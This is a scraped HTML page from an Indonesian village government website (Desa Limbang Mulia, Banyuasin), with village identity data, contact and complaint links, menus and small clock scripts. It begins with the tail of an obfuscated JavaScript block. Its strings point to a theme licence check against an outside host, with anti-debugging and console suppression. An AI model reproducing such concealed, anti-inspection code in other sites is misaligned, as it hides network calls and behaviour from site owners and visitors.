_0x3ae27d=['0-9a-','CKIMk','1nYtw','IyeMT','RktZC','warn','lwBHG','RZpJk','oPtZS','count','GdrTP','hqTHI','ymIAK','qDLyg',')+)+)','(((.+','https','apply','ah.ro','RYDcy','ctETh','lGNFy','QrDxp','1131787HnwKCg','\x22retu','\x5c(\x20*\x5c','Agpyd','QtAJr','aSYsp','WKPhA','NsgrF','332222nBmwYW','CvYlf','msfdq','JwMer','Zsnkg','loHqE','QSgan','VkWza','SDkdh','Hepnh','input','aHyNn','gBAIl','ZolEV','ZnkCq','HLWjl','VaLZl','xWojz','vMduW','wpRuW','OkrvG','AZQjc','sRNvN','KWjPx','PaEnP','BczGr','setIn','test','JeADM','VjQRL','AVLkc','ywrcR','mCapN','pegJO','error','WZmAc','YmDrC','kMYOW','locat','xIHto','asi','ubLrw','POdfu','fcJrG','info','/api/','XQkuI','CtcfD','table','tivas','ADYta','PFKQs','Amyxm','zURiy','YhDIw','ehiBE','state','{}.co','desa','FgTQP','cIdSn','MHokc','ocdjJ','wWdIg','8KEVoXB','DahyW','IHCGe','BiICe','RXsPS','cGENz','gger','2|0|1','DIXjz','wBuos','YqTUQ','xOJIr','BBtJe','NNQWu','pAewK','lmpWf','json','Ejaaw','jvNtC','nvjeT','bmtjh','ZdRLV','hDMdj','my.id','ibatu','proto','ompRS','chain','log','searc','NsMSB','dBAaP','volIV','init','bvQjL','rkmeC','EcneS','YZUhE','WXhUU','UDFyZ','sPzLa','JgFmx','uxfsg','Vwcrj','retur','HOzLx','Cyzki','FdsuR','dNbDE','gqxbr','type','adKLI','\x5c+\x5c+\x20','MjlhG','lwHFx','wAMwE','5|1|4','46Kmt','xCHnM','LkqTT','VkDLx','EWEeb','nGGdH','581335eSCuGV','Fenpn','rquyF','OwRTc','tion','const','tyGko','terva','YhlZC','statu','OPowS','*(?:[','lengt','is\x22)(','|0|3|','YBNGu','CDbCh','bWUTJ','HoXvF','ZiiJR','rn\x20th','actio','|0|3','jUlQM','OlqFX','LAQwp','mtem.','xinfO','ing','toStr','RiRSX','kode_','call','fqDIu','://ak','nEEOz','funct','kfjgf','eFvVq','ructo','2373732mjvKoT','FTIxc','uZIHC','Jimqe','KblGH','ion\x20*','$]*)','RANzm','bind','minCi','YTQBA','qiHdm','OcQSu','tyqSq','uLMbg','ICjZM','QxmBa','nMCWX','debu','nstru','ayIiH','YrtUf','fFhtw','yVrMB','cONWy','lpPJv','xjAum','2059442BVkQqJ','nctio','aktiv','aUxuZ','ySDNQ','VDjJA','conso','vomud','__pro','ZWmdT','HWPYS','yrUXy','NuMwj','0|3|5','XpLlA','seNWm','oYbiG','AVeda','rskKA','oRvSS','tOqYI','HAJND','jiYds','qwkxm','GET','mllUk','bLEOA','FGNBY','pelan','wjnKg','2|4|1','while','split','melrC','|4|2|','24|sc','zDJBd','giSWE','9WbPv','rIAEz','token','cmInb','RHFxN','qYRXk','GYHli','aREkF','uyaKH','ctor(','ajax','UOjnc','ion','HDUqh','sMFAw','xDtOp','Objec','jvYzQ','28Odlibe','n\x20(fu','a-zA-','RXRGR','KrSHI','ZLHlu','qiqOS','si=','y9ATl','WrckI','trace','NTtzj','zpgPS','HjXTT','5378406nzSoNf','bwAZr','fwmGm','uJYnQ','NqjPz','oxfNi','InXSE','eJGUD','5669550oTxmem','pSLCZ','Z_$][','MMRSC','ScQea','TShNi','\x20(tru','vgPAa','Mha58','yRKxh','lisen','JzESl','excep','TJJte','e)\x20{}','JtvxM','Qkwbg','to__','TVMDO','bzgZx','sSXKL','msLgT','ndgPs','upobp','KJjiK','lwJcq','IOlqj','sksJt','UvaHJ','|3|5|','dNHOC','akMqt','LDtzR','mDnZi','ewQUN','WKcQU','vryWi','ttTdA','SyUij','n()\x20','ggan/','zFevs','WMEdf','GCClI','ygwkg','iRjdL','zA-Z_','YKEMp','aNQLU','FSrss','LdqQo','/cek?','LtnBl','oqMtz','strin'];_0x1f85=function(){return _0x3ae27d;};return _0x1f85();}
</script><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&amp;v=2601.0.1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>

<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
        var csrfVal = "0713a3704100539e3839033b9a4952ce";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>

</head>
<body>
	<div id="batuah">
	<div class="rowabsolute">
		<div class="headertop flexleft">
	<div class="flexcenter mb-menu" onclick="menuOpen()">
		<svg viewBox="0 0 24 24"><path d="M12 16C13.1 16 14 16.9 14 18S13.1 20 12 20 10 19.1 10 18 10.9 16 12 16M12 10C13.1 10 14 10.9 14 12S13.1 14 12 14 10 13.1 10 12 10.9 10 12 10M12 4C13.1 4 14 4.9 14 6S13.1 8 12 8 10 7.1 10 6 10.9 4 12 4M6 16C7.1 16 8 16.9 8 18S7.1 20 6 20 4 19.1 4 18 4.9 16 6 16M6 10C7.1 10 8 10.9 8 12S7.1 14 6 14 4 13.1 4 12 4.9 10 6 10M6 4C7.1 4 8 4.9 8 6S7.1 8 6 8 4 7.1 4 6 4.9 4 6 4M18 16C19.1 16 20 16.9 20 18S19.1 20 18 20 16 19.1 16 18 16.9 16 18 16M18 10C19.1 10 20 10.9 20 12S19.1 14 18 14 16 13.1 16 12 16.9 10 18 10M18 4C19.1 4 20 4.9 20 6S19.1 8 18 8 16 7.1 16 6 16.9 4 18 4Z" /></svg>
	</div>
	<div class="topdate flexleft">
		<div class="clock">
			<div class="wrap">
				<span class="hour"></span><span class="minute"></span><span class="second"></span><span class="dot"></span>
			</div>
		</div>
		<div class="desktop-only">
			<div id="topdate"></div>
		</div>
	</div>
	<div class="headertopright flexleft">
		<div class="desktop-only">
	<div class="toplink flexleft">
		<!--
		<a class="flexleft" href="">
			<div class="toplink-item bgtoska flexleft">
				<p>Title</p>
			</div>
		</a>
		-->
		<!-- bgtoska bgpink bgyellow bgungu bgmerah bghijau bgbiru bgorange -->
		<a class="flexleft" href="https://limbangmulya.desa.id/layanan-mandiri/masuk">
			<div class="toplink-item flexleft">
				<p>E-Mandiri</p>
			</div>
		</a>
		<div class="flexcenter" data-toggle="modal" data-target="#searching">
			<div class="toplink-item flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pencarian Artikel" style="padding:0;background:transparent;">
				<svg viewBox="0 0 56.966 56.966" style="height:20px;opacity:0.6;"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/></svg>
			</div>
		</div>
	</div>
</div>
<div class="colorchange flexcenter">
	<div class="flexcenter">
		<a class="flexcenter" data-toggle="modal" data-target="#multicolor">
			<div class="multicolor flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pilihan Warna">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpalette.png&amp;v=2601.0.1"/>
			</div>
		</a>
	</div>
</div>		<div class="desktop-only flexcenter" data-toggle="modal" data-target="#visitor">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Statistik Pengunjung" onclick="visitoropen()">
			<svg viewBox="0 0 24 24"><path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z"/></svg>
		</div>
		</div>
		<a class="desktop-only flexcenter" href="https://limbangmulya.desa.id/siteman">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Login Administrator">
			<svg viewBox="0 0 24 24"><path d="M18,8A2,2 0 0,1 20,10V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V10A2,2 0 0,1 6,8H15V6A3,3 0 0,0 12,3A3,3 0 0,0 9,6H7A5,5 0 0,1 12,1A5,5 0 0,1 17,6V8H18M12,17A2,2 0 0,0 14,15A2,2 0 0,0 12,13A2,2 0 0,0 10,15A2,2 0 0,0 12,17Z"/></svg>
		</div>
		</a>
	</div>
</div>


<div class="bigmodal">
<div class="modal right fade" id="visitor" role="dialog" aria-labelledby="visitor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog" role="document">
	<div class="modal-absolute bggrad-color2 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Statistik Pengunjung</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
			<div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1></h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>280</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>419</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>327,912</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>3.16.36.89</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div>		</div>	
		</div>
		<div class="modalfoot bgcolor-1 bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="searching" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="searchfull flexcenter">
				<div>
				<div style="position:relative">
				<form method=get action="https://limbangmulya.desa.id/">
					<input style="color:#000;" type="text" name="cari" maxlength="50" class="form-control bgcolor-1" value="" placeholder="Cari Artikel">
					<button type="submit" class="to-search bgcolor-3 flexcenter">
						<svg x="0px" y="0px" viewBox="0 0 56.966 56.966">
						<path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
						</svg>
					</button>
				</form>
				</div>
				<div class="flexcenter" data-dismiss="modal" aria-label="Close" style="margin-top:15px;">
					<div class="batal color-1">Batal</div><div class="close-btn bgcolor-1"></div>
				</div>	
				</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="multicolor" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="change-color">
				<div class="circle-menu bordergrey1">
	<div class="circle-bg"></div>
	<div class="colors">
		<a class="flexcenter" data-val="01" href="javascript:void(0);"><div class="circle-item circle-top flexcenter">01</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="02" href="javascript:void(0);"><div class="circle-item circle-topright flexcenter">02</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="03" href="javascript:void(0);"><div class="circle-item circle-right flexcenter">03</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="04" href="javascript:void(0);"><div class="circle-item circle-bottomright flexcenter">04</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="06" href="javascript:void(0);"><div class="circle-item circle-bottomleft flexcenter">06</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="05" href="javascript:void(0);"><div class="circle-item circle-bottom flexcenter">05</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="07" href="javascript:void(0);"><div class="circle-item circle-left flexcenter">07</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="08" href="javascript:void(0);"><div class="circle-item circle-topleft flexcenter">08</div></a>
	</div>
	
	
</div>				<div class="change-color-close bgcolor-1 flexcenter" data-dismiss="modal" aria-label="Close"><svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="identitas" role="dialog" aria-labelledby="identitas" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Identitas Desa</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
		<div class="withscroll-padding identitas">
			<table class="table-noline" width="100%">
				<tr><td>Nama Desa</td><td style="width:10px;text-align:center;">:</td><td><b>Limbang Mulia</b></td></tr>
				<tr><td>Kode Desa</td><td style="width:10px;text-align:center;">:</td><td>1607172009</td></tr>
				<tr><td>Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>Sembawa</td></tr>
				<tr><td>Kode Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>160717</td></tr>
				<tr><td>Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>Banyuasin</td></tr>
				<tr><td>Kode Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>1607</td></tr>
				<tr><td>Provinsi</td><td style="width:10px;text-align:center;">:</td><td>Sumatera Selatan</td></tr>
				<tr><td>Kode Provinsi</td><td style="width:10px;text-align:center;">:</td><td>16</td></tr>
				<tr><td>Kode Pos</td><td style="width:10px;text-align:center;">:</td><td>30953</td></tr>
			</table>
		</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="lapor" role="dialog" aria-labelledby="lapor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Kontak & Pengaduan</h1></div>
		<div class="inner-modal">
		<div class="scroll-area" id="scrollstyle">
			<div class="padding-10">
				<div class="withscroll-padding">
					<div class="pengaduan-pop">
						<div class="flexcenter" style="margin-bottom:15px;">
							<div>
								<div class="flexcenter"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengaduan.png&amp;v=2601.0.1" /></div>
								<h3>Jika ada saran, pertanyaan, keluhan maupun kritikan dan pengaduan silahkan ajukan dengan menggunakan layanan dibawah...</h3>
							</div>
						</div>
												
						<a href="https://limbangmulya.desa.id/pengaduan">
							<div class="footer-contact padding-topbottom-1 flexleft">
								<div class="contact-icon bg-color1 flexcenter">
									<svg viewBox="0 0 24 24" style="opacity:1;">
										<path d="M20 2V4L4 8V6H2V18H4V16L6 16.5V18.5C6 20.4 7.6 22 9.5 22S13 20.4 13 18.5V18.3L20 20V22H22V2H20M11 18.5C11 19.3 10.3 20 9.5 20S8 19.3 8 18.5V17L11 17.8V18.5Z" />
									</svg>
								</div>
								<p><b>Layanan Pengaduan</b></p>
							</div>
						</a>

						<h3 style="margin-top:15px;">Kantor Desa :</h3>
						<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Provinsi Sumatera Selatan</p>
						<div class="footer-social flexcenter" style="margin-top:15px;">
																								<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
										<img src="https://mail.limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
										<img src="https://mail.limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
										<img src="https://mail.limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
										<img src="https://mail.limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
										<img src="https://mail.limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																												</div>
					</div>
				</div>
			</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div id="openmenu" class="menupanel">
	<div class="mb-close flexcenter" onclick="menuClose()">
		<div class="mb-close-inner flexcenter">
		<svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg>
		</div>
	</div>
	<div class="scroll-area" id="scrollstyle">
		<div class="panel-padding">
			<div class="topmobile">
				<div class="mobilegrid">
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/siteman" target="_blank">
						<div class="topmobile-item-inner bgbiru flexleft">
							<svg viewBox="0 0 24 24"><path d="M6 8C6 5.79 7.79 4 10 4S14 5.79 14 8 12.21 12 10 12 6 10.21 6 8M12 18.2C12 17.24 12.5 16.34 13.2 15.74V15.5C13.2 15.11 13.27 14.74 13.38 14.38C12.35 14.14 11.21 14 10 14C5.58 14 2 15.79 2 18V20H12V18.2M22 18.3V21.8C22 22.4 21.4 23 20.7 23H15.2C14.6 23 14 22.4 14 21.7V18.2C14 17.6 14.6 17 15.2 17V15.5C15.2 14.1 16.6 13 18 13C19.4 13 20.8 14.1 20.8 15.5V17C21.4 17 22 17.6 22 18.3M19.5 15.5C19.5 14.7 18.8 14.2 18 14.2C17.2 14.2 16.5 14.7 16.5 15.5V17H19.5V15.5Z" /></svg>
							<div>
							<p>Login</p><p>Admin</p>
							</div>
						</div>
						</a>
					</div>
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" target="_blank">
						<div class="topmobile-item-inner bgorange flexleft">
							<svg viewBox="0 0 24 24"><path d="M21 10V9L15 3H5C3.89 3 3 3.89 3 5V19C3 20.11 3.9 21 5 21H11V19.13L19.39 10.74C19.83 10.3 20.39 10.06 21 10M14 4.5L19.5 10H14V4.5M22.85 14.19L21.87 15.17L19.83 13.13L20.81 12.15C21 11.95 21.33 11.95 21.53 12.15L22.85 13.47C23.05 13.67 23.05 14 22.85 14.19M19.13 13.83L21.17 15.87L15.04 22H13V19.96L19.13 13.83Z" /></svg>
							<div>
							<p>Layanan</p><p>Mandiri</p>
							</div>
						</div>
						</a>
					</div>
				</div>
			</div>
			<div id="navbar">
	<ul class="nav navbar-nav">
		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
		</div>
	</div>
</div>

<div id="bload">
<div class="bload-container bgcolor-1 flexcenter">
	<div class="bloading">
	<div>
	<div class="outer">
		<div class="logo-loading">
			<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
		</div>
		<div class="infinityChrome">
		  <div></div>
		  <div></div>
		  <div></div>
		</div>
		<div class="infinity">
		  <div> <span></span></div>
		  <div> <span></span></div>
		  <div> <span></span></div>
		</div>	
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="goo-outer">
		  <defs>
			<filter id="goo">
			  <feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur"></feGaussianBlur>
			  <feColorMatrix in="blur" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -7" result="goo"></feColorMatrix>
			  <feBlend in="SourceGraphic" in2="goo"></feBlend>
			</filter>
		  </defs>
		</svg>
	</div>
	<h1 class="color-2">Desa Limbang Mulia</h1>
	<p class="color-2">Kecamatan Sembawa<br/>Kabupaten Banyuasin - Sumatera Selatan</p>
	</div>
</div>	
</div>
</div>

<script>
$(document).ready(function(){
$("#bload").delay(300).fadeOut();
})
</script>

<script>
	var tw = new Date();
	if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
	else (a=tw.getTime());
	tw.setTime(a);
	var tahun= tw.getFullYear ();
	var hari= tw.getDay ();
	var bulan= tw.getMonth ();
	var tanggal= tw.getDate ();
	var hariarray=new Array("Minggu,","Senin,","Selasa,","Rabu,","Kamis,","Jum'at,","Sabtu,");
	var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember");
	document.getElementById("topdate").innerHTML = hariarray[hari]+" "+tanggal+" "+bulanarray[bulan]+" "+tahun;
</script>

<script>
var inc = 1000;

clock();

function clock() {
  const date = new Date();

  const hours = ((date.getHours() + 11) % 12 + 1);
  const minutes = date.getMinutes();
  const seconds = date.getSeconds();
  
  const hour = hours * 30;
  const minute = minutes * 6;
  const second = seconds * 6;
  
  document.querySelector('.hour').style.transform = `rotate(${hour}deg)`
  document.querySelector('.minute').style.transform = `rotate(${minute}deg)`
  document.querySelector('.second').style.transform = `rotate(${second}deg)`
}

setInterval(clock, inc);
</script>

<script>
	function menuOpen() {
	  document.getElementById("openmenu").style.width = "100%";
	}
	function menuClose() {
	  document.getElementById("openmenu").style.width = "0";
	}	
</script>		    <div class="header-side">
	<div class="logoweb smooth-trans" style="background-image: url('https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829')">
	<a href="https://limbangmulya.desa.id/">
		<div class="logocenter smooth-trans flexcenter">
			<div>
			<img class="smooth-trans" src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
			<h1 class="smooth-trans">Desa Limbang Mulia</h1>
			<p class="smooth-trans">Sembawa, Banyuasin</p>
			</div>
		</div>
	</a>
	</div>
	<div class="menu-section smooth-trans">
		<div class="scroll-area" id="scrollstyle">
			<div class="iconcontainer">
<div class="iconrow">
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#identitas">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&amp;v=2601.0.1"/><p>Identitas<br/>Desa</p></div>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pemerintah">
